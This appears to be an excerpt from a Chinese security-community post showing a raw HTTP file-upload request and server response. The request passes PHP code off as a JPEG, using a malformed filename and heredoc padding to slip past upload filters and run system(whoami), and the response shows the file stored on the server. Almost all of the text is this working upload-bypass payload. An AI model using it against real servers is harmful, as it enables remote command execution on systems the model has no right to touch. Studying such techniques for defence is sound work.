 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------21490195401325778935585967960
0
Accept-Encoding: *
Content-Length: 427
Origin: http:/
Connection: close
Referer: http:/
Upgrade-Insecure-Requests: 1
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file"; filename=www<php
<<<<
Content-Type: image/jpeg
<?=
$a =<<< aa
assasssasssasssasssasssasssasssasssasssasssassss
aa;system(whoami);?>
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="submit"
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 155
filename: www<php<<<<<br>filetype: image/jpeg<br>size: 0.0869140625
kB<br>location: C:\Windows\php491D.tmp<br>success:
http://127.0.0.1/uploads/www<php<<<<
先知社区
WWW.2BA.CC